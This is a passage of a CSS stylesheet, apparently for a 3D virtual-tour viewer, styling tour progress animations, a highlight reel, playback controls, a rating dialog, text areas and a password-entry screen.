  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: running;
  animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--paused {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-play-state: paused;
  animation-play-state: paused;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--rewinding {
  -webkit-animation-name: rewindTourScene;
  animation-name: rewindTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--full-rewinding {
  -webkit-animation-name: rewindFullTourScene;
  animation-name: rewindFullTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--fast-forwarding {
  -webkit-animation-name: fastForwardTourScene;
  animation-name: fastForwardTourScene;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.story-tour-progress-bar--complete {
  transform: translateX(0) scaleX(100%)
}

.story-tour-progress-bar--incomplete {
  transform: translateX(-50%) scaleX(0)
}

:root {
  --currentTourScenePosition: 0%
}

@-webkit-keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes playTourScene {
  0% {
    transform: translateX(-50%) scaleX(0)
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@-webkit-keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@keyframes rewindFullTourScene {
  0% {
    transform: translateX(0) scaleX(100%)
  }

  to {
    transform: translateX(-50%) scaleX(0)
  }
}

@-webkit-keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

@keyframes fastForwardTourScene {
  0% {
    transform: translateX(calc(-50% - var(--currentTourScenePosition)*-0.5)) scaleX(var(--currentTourScenePosition))
  }

  to {
    transform: translateX(0) scaleX(100%)
  }
}

.reel-empty .no-highlights-message {
  margin-top: 15px;
  white-space: nowrap;
  font-size: 13px;
  font-weight: 300;
  color: #fff
}

.reel-empty .no-highlights-message p {
  margin: 2px 10px
}

.reel-empty .no-highlights-message a {
  margin-left: 5px
}

.highlight-reel {
  flex-shrink: 0;
  height: 130px;
  margin-top: 10px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .25);
  transition-property: height, background-color;
  transition-duration: .5s;
  transition-timing-function: ease-in-out
}

.highlight-reel:before {
  background: linear-gradient(90deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel:after,
.highlight-reel:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.highlight-reel:after {
  background: linear-gradient(270deg, transparent 80%, rgba(0, 0, 0, .5))
}

.highlight-reel.Beginning:after,
.highlight-reel.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.Beginning:before,
.highlight-reel.End:after,
.highlight-reel.Middle:after,
.highlight-reel.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.highlight-reel.closed {
  height: 0;
  margin-top: 0
}

#reel-container {
  height: 100%;
  pointer-events: auto
}

#reel,
#reel-container {
  position: relative;
  width: 100%
}

#reel {
  left: 0;
  height: inherit;
  pointer-events: all
}

#reel .outerScrollbarWrapper .scrollbarTrack {
  right: 0;
  bottom: 17px;
  transition: opacity .5s;
  margin-left: 15px;
  margin-right: 15px
}

#reel .outerScrollbarWrapper .innerScrollbarWrapper .paddingScrollbarWrapper {
  padding-bottom: 32px
}

.tour-playing #reel .scrollbarTrack {
  opacity: 0 !important
}

.hlr-container {
  white-space: nowrap;
  margin: 0 20px
}

.hlr-container .highlights {
  position: relative
}

.highlight-box-sortable {
  display: inline-block;
  outline: none
}

.highlight-box {
  position: relative;
  margin: 12px 6px 4px 0;
  height: 97px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  padding: 2px;
  color: #fff;
  background-color: transparent
}

.highlight-box .image-bar {
  position: absolute;
  display: inline-block;
  height: 26px;
  top: 2px;
  right: 2px;
  left: 2px;
  background: linear-gradient(180deg, rgba(0, 0, 0, .5), transparent)
}

.highlight-box .image-name {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  min-height: 23px;
  text-align: center;
  text-shadow: 0 1px 5px rgba(0, 0, 0, .5);
  font-size: 11px
}

.highlight-box .image-name.shadowed {
  background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .7))
}

.highlight-box .image-name .modifiable-text {
  position: static;
  line-height: 20px
}

.highlight-box .image-name .modifiable-text .current-text {
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 300;
  color: #fff
}

.highlight-box .image-name .modifiable-text input {
  position: absolute;
  bottom: 2px;
  left: 2px;
  right: 2px;
  width: calc(100% - 10px)
}

.highlight-box .image-name .modifiable-text input.editing {
  display: block
}

.highlight-box .image-name .static-text {
  display: inline-block;
  max-width: 100%;
  line-height: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  pointer-events: none
}

.highlight-box .highlight-marker {
  position: absolute;
  pointer-events: none;
  font-size: 16px;
  top: 8px;
  left: 8px;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, .5);
  transition: opacity .25s
}

.highlight-box .highlight-edit,
.highlight-box .highlight-remove {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 24px;
  height: 24px;
  border-radius: 31px;
  background-color: rgba(34, 34, 34, .5);
  cursor: pointer
}

.highlight-box .highlight-edit.highlight-remove,
.highlight-box .highlight-remove.highlight-remove {
  right: unset;
  left: 8px
}

.highlight-box .highlight-edit .icon-delete,
.highlight-box .highlight-edit .icon-toggle-pencil,
.highlight-box .highlight-remove .icon-delete,
.highlight-box .highlight-remove .icon-toggle-pencil {
  font-size: 24px;
  line-height: 24px
}

.highlight-box .highlight-edit .icon-delete:hover,
.highlight-box .highlight-edit .icon-toggle-pencil:hover,
.highlight-box .highlight-remove .icon-delete:hover,
.highlight-box .highlight-remove .icon-toggle-pencil:hover {
  color: #ff3158
}

.highlight-box .highlight-image {
  height: 100%;
  min-width: 155px;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  pointer-events: none;
  border-radius: 4px;
  padding: 8px
}

.highlight-box .transition-settings {
  position: absolute;
  bottom: -12px;
  left: 4px;
  right: 4px;
  color: #777;
  font-size: 10px
}

.highlight-box .transition-settings .transition-type {
  float: left
}

.highlight-box .transition-settings .pan-direction-type {
  float: right;
  margin-left: 5px
}

.highlight-box .transition-settings .pan-icon {
  float: right;
  margin-top: 1px
}

.highlight-box .transition-settings .pan-icon:before {
  color: #777
}

.highlight-box .transition-settings .pan-icon.pan-auto:before {
  content: "A"
}

@media (hover:hover) {
  .highlight-box:hover {
    background-color: #ff3158
  }
}

.highlight-box.active {
  background-color: #ff3158
}

#tour-progress {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 108px;
  height: 12px;
  margin-left: 15px;
  position: absolute;
  bottom: 4px;
  cursor: pointer;
  pointer-events: none;
  opacity: 0;
  transition: opacity .5s;
  transition: all .5s
}

#tour-progress.faded-in {
  opacity: 1;
  pointer-events: auto
}

#tour-progress:hover .progress-bar {
  background-color: #222
}

#tour-progress .progress-number {
  margin-right: 10px;
  font-size: 10px;
  text-shadow: 1px 1px 2px #000;
  font-weight: 300;
  opacity: 0
}

#tour-progress .progress-bar {
  flex-grow: 1;
  display: table;
  table-layout: fixed;
  height: 4px;
  padding: 0;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  transition: all .5s;
  opacity: 0
}

#tour-progress .progress-bar div {
  display: table-cell;
  background-color: transparent;
  border-radius: 100px
}

#tour-progress .progress-bar div.active {
  background-color: #ff3158
}

#tour-progress.full-width {
  width: calc(100% - 40px);
  bottom: 24px;
  margin-left: 20px;
  margin-right: 20px;
  margin-bottom: 2px;
  pointer-events: none
}

#tour-progress.full-width:hover .progress-bar {
  background-color: inherit
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #tour-progress.full-width .progress-bar {
    height: 3px
  }
}

#tour-progress.faded-in .progress-bar,
#tour-progress.faded-in .progress-number {
  opacity: 1
}

.modal-open #tour-progress {
  opacity: 0
}

.tool-open .tour-playing #tour-progress.full-width {
  bottom: 4px
}

#pause-button {
  opacity: 1;
  transition: opacity .5s;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  pointer-events: none;
  cursor: pointer
}

#pause-button.faded-out {
  opacity: 0;
  pointer-events: none
}

#pause-button.faded-out * {
  pointer-events: none !important
}

#pause-button img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(2);
  opacity: 0;
  transition: all .7s
}

#pause-button img.justPaused {
  opacity: 1;
  transition: all .7s;
  transform: translate(-50%, -50%) scale(1)
}

.tour-playing #pause-button {
  pointer-events: auto
}

.collapsible-list {
  position: absolute;
  width: 100%
}

.collapsible-list,
.collapsible-list-items {
  display: flex;
  flex-direction: row;
  pointer-events: none
}

.collapsible-list-items {
  align-items: center;
  flex-grow: 1;
  flex-shrink: 1;
  min-width: 0
}

.collapsible-list-items .collapsed {
  visibility: hidden
}

.collapsible-list-menu {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.collapsible-list-menu .collapsed {
  display: none
}

.dropdown {
  position: relative
}

.dropdown .dropdown-mask {
  position: absolute;
  top: 100%;
  right: 0;
  display: block;
  min-width: 300px;
  max-width: 100vw;
  visibility: hidden;
  pointer-events: none
}

.dropdown .dropdown-menu {
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  transform: translateY(-100%);
  transition-property: transform;
  transition-duration: .5s
}

.dropdown .dropdown-toggle {
  display: block
}

.dropdown.up .dropdown-mask {
  top: auto;
  bottom: 100%
}

.dropdown.up .dropdown-menu {
  transform: translateY(100%);
  flex-direction: column-reverse;
  align-items: flex-end;
  justify-content: center
}

.dropdown.open .dropdown-menu {
  transform: translateY(0)
}

.dropdown.open .dropdown-mask,
.dropdown.transitioning .dropdown-mask {
  visibility: visible
}

.dropdown.transitioning .dropdown-mask {
  overflow: hidden
}

.highlight-tour-controls {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  height: 35px;
  padding: 1px 5px;
  margin-right: 5px;
  background-color: rgba(0, 0, 0, .5);
  border-radius: 100px;
  pointer-events: auto
}

.highlight-tour-controls .mp-nova-btn-icon {
  text-shadow: none
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button.hlr-expanded {
  position: relative;
  top: 1px
}

.highlight-tour-controls .mp-nova-btn-icon.highlight-button+.tour-controls {
  margin-left: -7px
}

.highlight-tour-controls .mp-nova-btn-icon .nova-icon {
  font-size: 20px
}

.tour-story-controls-mobile {
  display: none;
  z-index: 100
}

@media (max-width:576px) {
  .tour-story-controls-mobile.tourPlaying {
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    display: none;
    width: calc(100% - 140px);
    text-align: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 40px;
    line-height: 1.3;
    letter-spacing: .5px;
    margin: 100px auto 20px
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-help-cta {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.72;
    letter-spacing: .6px;
    margin: auto
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    position: absolute;
    top: 30px;
    width: 60px;
    height: calc(100% - 104px);
    pointer-events: all;
    display: flex;
    justify-content: center;
    align-items: center
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying .tour-story-prev .icon {
    font-size: 22px;
    display: none
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-prev {
    left: 0
  }

  .tour-story-controls-mobile.tourPlaying .tour-story-next {
    right: 0
  }

  .tour-story-controls-mobile.tourPlaying.prompt {
    background-color: rgba(0, 0, 0, .7)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-cta,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-help-title {
    display: block
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev {
    background-color: hsla(0, 0%, 100%, .4)
  }

  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-next .icon,
  .tour-story-controls-mobile.tourPlaying.prompt .tour-story-prev .icon {
    display: flex
  }
}

.tour-story-controls {
  display: flex;
  flex-direction: row;
  align-items: center;
  height: 40px;
  padding: 0 5px;
  border-radius: 40px;
  background-color: #f5f4f3;
  box-shadow: 0 1px 3px 1px rgba(0, 0, 0, .15);
  pointer-events: auto
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small {
  width: 30px;
  height: 40px;
  font-size: 14px;
  border: none
}

.tour-story-controls .mp-nova-btn-icon.mp-nova-btn-small.tour-story-play-pause .nova-icon {
  font-size: 16px
}

@media (max-width:576px) {
  .tour-story-controls {
    justify-content: center;
    width: 40px;
    border-radius: 50%;
    padding: 0
  }

  .tour-story-controls .story-tour-next-cta,
  .tour-story-controls .story-tour-previous-cta {
    display: none
  }

  .tour-story-controls .mp-nova-btn-icon.tour-story-play-pause {
    width: 40px
  }

  .tour-story-controls .icon-play-unicode {
    transform: translateX(1px)
  }
}

.tour-story-controls .tour-control-label {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  line-height: unset;
  padding-right: 10px;
  color: #222
}

.tour-story-controls .tour-control-label.active {
  color: #ca003d
}

.preview-tour-button {
  pointer-events: auto
}

.narrow-layout .preview-tour-button {
  width: 40px;
  height: 40px;
  padding: 12px 10px 12px 14px
}

.tour-story {
  position: absolute;
  bottom: calc(100% + 16px);
  left: 0;
  max-width: 490px;
  opacity: 0;
  transition: opacity .5s;
  border-radius: 8px;
  padding: 16px;
  pointer-events: auto;
  cursor: pointer
}

.tour-story.active {
  opacity: 1
}

@media (max-width:576px) {
  .tour-story {
    max-width: calc(100vw - 48px);
    padding: 8px
  }
}

.tour-story.prompt {
  background-color: rgba(34, 34, 34, .65);
  min-width: 354px;
  padding-right: 40px
}

@media (max-width:576px) {
  .tour-story.prompt {
    min-width: 185px
  }
}

.tour-story .tour-story-dismiss {
  position: absolute;
  font-size: 14px;
  top: 6px;
  right: 6px
}

@media (max-width:576px) {
  .tour-story .tour-story-dismiss {
    height: 40px;
    width: 40px;
    top: 0;
    right: 0
  }
}

.tour-story .tour-story-description,
.tour-story .tour-story-title {
  text-shadow: 0 2px 3px rgba(68, 68, 68, .15);
  overflow-wrap: break-word
}

.tour-story .tour-story-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1.3;
  letter-spacing: .5px;
  font-size: 32px
}

@media (max-width:576px) {
  .tour-story .tour-story-title {
    color: inherit;
    font-family: IBM Plex Sans, sans-serif;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 1.44;
    letter-spacing: .6px
  }
}

.tour-story .tour-story-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px;
  font-size: 18px
}

@media (max-width:576px) {
  .tour-story .tour-story-description {
    color: inherit;
    font-family: Roboto, sans-serif;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.57;
    letter-spacing: .2px
  }
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px)
  }

  to {
    opacity: 1;
    transform: translateY(0)
  }
}

.model-rating-dialog {
  position: absolute;
  right: 6px;
  padding: 15px 25px;
  background-color: #fff;
  color: #222;
  z-index: 9;
  pointer-events: all;
  box-shadow: 0 4px 20px 0 rgba(0, 0, 0, .25);
  bottom: 40px;
  width: 310px;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  -webkit-animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  animation: fadeInUp .15s cubic-bezier(.16, 1, .3, 1);
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.model-rating-dialog.in-progress .question-title {
  font-size: 18px;
  line-height: 26px
}

@media only screen and (orientation:portrait) and (max-width:768px) {
  .model-rating-dialog.in-progress .question-title {
    font-size: 15px;
    line-height: 24px
  }
}

@media only screen and (orientation:landscape) and (max-width:992px) and (max-height:576px) {
  .model-rating-dialog.in-progress {
    position: fixed;
    bottom: 20px;
    top: 65px;
    right: 10px;
    padding-top: 5px;
    padding-bottom: 5px
  }

  .model-rating-dialog.in-progress .close-button {
    top: 0
  }

  .edit-ui .model-rating-dialog.in-progress {
    right: 70px
  }
}

.model-rating-form {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  align-items: stretch;
  justify-content: space-between;
  flex: 1;
  min-width: 0;
  min-height: 0
}

.model-rating-form .model-rating-question {
  flex: 1;
  min-height: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch
}

.model-rating-form .question-title {
  color: #222;
  font-family: IBM Plex Sans;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  letter-spacing: .6px;
  -webkit-margin-before: 5px;
  margin-block-start: 5px;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px
}

.model-rating-form .question-body {
  color: #6d6d6d;
  font-family: Roboto;
  font-size: 10px;
  font-weight: 400;
  line-height: 18px;
  letter-spacing: .2px;
  -webkit-margin-before: 0;
  margin-block-start: 0;
  -webkit-margin-after: 5px;
  margin-block-end: 5px;
  flex: 1
}

.question-type {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin: 10px 0
}

.question-type.emoji-select .button.button-small.button-plain {
  padding: 0;
  -webkit-margin-end: 6px;
  margin-inline-end: 6px;
  transform: scale(1);
  will-change: transform;
  transform-origin: center center;
  transition: transform 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain path {
  fill: #222;
  transition: fill 50ms ease-out
}

.question-type.emoji-select .button.button-small.button-plain:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0
}

.question-type.emoji-select .button.button-small.button-plain:hover {
  transform: scale(1.2)
}

.question-type.emoji-select .button.button-small.button-plain:hover path {
  fill: #ff3158
}

.question-type.emoji-select .button.button-small.button-plain.selected,
.question-type.emoji-select .button.button-small.button-plain:active {
  transform: scale(1.1)
}

.question-type.emoji-select .button.button-small.button-plain.selected path,
.question-type.emoji-select .button.button-small.button-plain:active path {
  fill: rgba(255, 49, 88, .3)
}

.question-type.multi-select {
  flex-flow: column nowrap;
  flex: 1;
  overflow-y: auto
}

.question-type.multi-select .checkbox-element {
  -webkit-margin-after: 8px;
  margin-block-end: 8px
}

.question-type.text-entry,
.question-type.text-entry .textarea-container {
  flex: 1;
  min-height: 0
}

.model-rating-footer {
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  justify-content: space-between
}

.model-rating-footer .button-secondary:last-child {
  padding-right: 0;
  min-width: 0
}

.model-rating-progress {
  font-family: Roboto;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: .2px;
  color: #b5b4b3;
  flex: 1;
  min-width: 0
}

.tool-open .model-rating-dialog {
  display: none
}

.textarea-container .textarea {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  width: 100%;
  min-height: 0;
  padding: 15px;
  resize: none;
  background-color: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  outline: none
}

.textarea-container .textarea::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::selection {
  background: rgba(255, 49, 88, .65)
}

.textarea-container .textarea::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea::placeholder {
  color: #444;
  font-weight: 300
}

.textarea-container .textarea.nope {
  pointer-events: none
}

.textarea-container.textarea-style-outlined {
  position: relative;
  background-color: #fff;
  color: #444;
  font-family: Roboto;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 24px;
  letter-spacing: 0;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-outlined .label {
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  padding: 0 7px;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.textarea-container.textarea-style-outlined:hover {
  border-color: #444
}

.textarea-container.textarea-style-outlined:hover .label {
  color: #444
}

.textarea-container.textarea-style-outlined.invalid {
  border-color: #c74200
}

.textarea-container.textarea-style-outlined.invalid .label {
  color: #c74200
}

.textarea-container.textarea-style-outlined.focused {
  border-color: #ff3158
}

.textarea-container.textarea-style-outlined.focused .label {
  color: #ff3158
}

.textarea-container.textarea-style-outlined.readonly {
  border-color: #b5b4b3
}

.textarea-container.textarea-style-outlined.readonly .label {
  color: #b5b4b3
}

.textarea-container.textarea-style-adjustable {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  background-color: #fff;
  letter-spacing: 0;
  box-sizing: content-box;
  border-radius: 0;
  border-bottom: 1px solid #b5b4b3;
  transition: .15s ease-out;
  transition-property: border-color;
  display: flex;
  flex-direction: column
}

.textarea-container.textarea-style-adjustable .textarea {
  padding: 0;
  color: #444;
  font-weight: 300;
  overflow: hidden;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.textarea-container.textarea-style-adjustable .textarea::-webkit-scrollbar-corner {
  background-color: transparent
}

.textarea-container.textarea-style-adjustable.focused .textarea::-moz-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea:-ms-input-placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable.focused .textarea::placeholder {
  opacity: 0
}

.textarea-container.textarea-style-adjustable .label {
  position: absolute;
  top: -24px;
  left: 0;
  padding: 0;
  background-color: #fff;
  color: #444;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 9px;
  line-height: 24px;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.footer-ui {
  flex-shrink: 0;
  position: relative;
  bottom: 0;
  width: 100%;
  height: 24px;
  background-color: transparent;
  transition-property: height, background-color;
  transition-duration: .5s
}

.footer-ui #footer {
  height: 16px;
  margin-right: 20px;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.footer-ui #footer>* {
  padding: 0 3px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 700
}

.footer-ui #footer>.link {
  letter-spacing: .5px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 0 2px rgba(0, 0, 0, .75)
}

.footer-ui #footer>.link:hover {
  color: #ff3158;
  text-shadow: none
}

.footer-ui #footer .footer-logo {
  width: 74px;
  height: 16px
}

.footer-ui.footer-ui-shaded {
  background-color: rgba(0, 0, 0, .25)
}

.modal-open .footer-ui {
  background-color: transparent
}

.toastr-wrapper {
  position: absolute;
  overflow: hidden;
  right: 0;
  bottom: 0;
  width: 260px;
  z-index: 65;
  font-weight: 300
}

.toastr-wrapper .toastr-contents {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 24px;
  border-radius: 2px 0 0;
  font-size: 14px;
  background-color: rgba(0, 0, 0, .75);
  pointer-events: none;
  will-change: transform;
  transform: translateY(0);
  transition: transform 1.25s cubic-bezier(.4, 0, 1, 1) 0ms, -webkit-transform .25s cubic-bezier(.4, 0, 1, 1) 0ms
}

.toastr-wrapper .toastr-contents.multiline {
  flex-direction: column;
  align-items: flex-end
}

.toastr-wrapper .toastr-contents.active {
  transition: transform 1.25s cubic-bezier(0, 0, .2, 1) 0ms, -webkit-transform .25s cubic-bezier(0, 0, .2, 1) 0ms;
  pointer-events: auto
}

.toastr-wrapper .toastr-contents:not(.active) {
  transform: translateY(100%)
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-family: Roboto, sans-serif
}

.sc-password-submit {
  font-weight: 600;
  line-height: 1.5
}

.sc-password-modal .modal-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.sc-password-input,
.sc-password-modal .modal-body {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.sc-password-submit {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: inherit;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.sc-password-ui {
  font-family: Roboto, sans-serif;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  display: flex;
  flex-direction: column;
  background: no-repeat 50%/cover;
  color: #f5f4f3;
  box-sizing: border-box
}

.sc-password-ui *,
.sc-password-ui :after,
.sc-password-ui :before {
  box-sizing: inherit
}

.sc-password-content {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  flex: 1
}

.sc-password-modal {
  position: relative;
  display: block;
  width: 100%;
  max-width: 500px;
  padding: 24px;
  background: transparent;
  color: inherit
}

.sc-password-modal .modal-title {
  margin: 0 0 18px;
  white-space: pre-line
}

.sc-password-modal .modal-body {
  margin: 0;
  padding: 0
}

.sc-password-modal .modal-header {
  padding: 0;
  background-color: transparent
}

.sc-password-modal .help-text {
  display: flex;
  flex-direction: row;
  align-items: center;
  min-height: 2em
}

.sc-password-modal .help-text.error {
  color: #fa5300
}

.sc-password-modal .help-text.error .icon {
  font-size: 22px;
  margin-right: 10px;
  line-height: 1;
  color: #fa5300
}

.sc-password-form {
  display: flex;
  flex-flow: row nowrap;
  justify-content: stretch;
  height: 48px
}

.sc-password-input {
  flex: 1;
  min-width: 100px;
  margin: 0;
  padding: 10px 20px;
  color: #444;
  border: none;
  border-radius: 0;
  outline: none
}

.sc-password-submit {
  background-color: #222;
  margin: 0;
  padding: 10px 40px;
  border: none;
  border-radius: 0;
  cursor: pointer
}

.sc-password-submit:active,
.sc-password-submit:focus,
.sc-password-submit:hover {
  background: #ff3158;
  color: #fff
}

.sc-password-submit:disabled,
.sc-password-submit[disabled] {
  background-color: #222;
  cursor: not-allowed
}

.sc-password-lockout {
  background: #fff;
  color: #222;
  max-width: 460px
}

.sc-password-lockout .modal-header:after {
  display: block;
  content: "";
  margin: 18px auto 18px 0;
  width: 18px;
  border: solid #ff3158;
  border-width: 0 0 1px
}

.powered-by-link {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.powered-by {
  display: flex;
  flex-flow: column nowrap;
  align-items: center;
  margin: 10px 0 50px
}

.powered-by-label {
  font-weight: 700;
  font-size: 10px;
  letter-spacing: 2.1px;
  line-height: 1;
  text-transform: uppercase;
  margin: 0;
  transform: translateX(6px)
}

.powered-by-logo {
  margin: 10px
